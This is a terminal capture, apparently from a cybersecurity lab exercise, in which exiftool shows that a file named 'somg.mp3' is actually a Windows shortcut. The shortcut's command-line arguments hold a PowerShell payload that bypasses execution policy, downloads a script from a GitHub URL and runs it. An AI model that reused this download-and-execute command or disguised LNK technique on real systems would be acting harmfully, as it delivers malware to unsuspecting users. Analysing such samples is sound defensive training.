 root@ip-10-10-81-88:~# exiftool somg.mp3
ExifTool Version Number         : 11.88
File Name                       : somg.mp3
Directory                       : .
File Size                       : 2.1 kB
File Modification Date/Time     : 2024:10:30 14:32:52+00:00
File Access Date/Time           : 2024:12:02 07:24:16+00:00
File Inode Change Date/Time     : 2024:12:02 07:23:29+00:00
File Permissions                : rw-r--r--
File Type                       : LNK
File Type Extension             : lnk
MIME Type                       : application/octet-stream
Flags                           : IDList, LinkInfo, RelativePath, WorkingDir, CommandArgs, Unicode, TargetMetadata
File Attributes                 : Archive
Create Date                     : 2018:09:15 08:14:14+01:00
Access Date                     : 2018:09:15 08:14:14+01:00
Modify Date                     : 2018:09:15 08:14:14+01:00
Target File Size                : 448000
Icon Index                      : (none)
Run Window                      : Normal
Hot Key                         : (none)
Target File DOS Name            : powershell.exe
Drive Type                      : Fixed Disk
Volume Label                    :
Local Base Path                 : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Relative Path                   : ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working Directory               : C:\Windows\System32\WindowsPowerShell\v1.0
Command Line Arguments          : -ep Bypass -nop -c "(New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.ps1','C:\ProgramData\s.ps1'); iex (Get-Conte
nt 'C:\ProgramData\s.ps1' -Raw)"
Machine ID                      : win-base-2019
root@ip-10-10-81-88:~#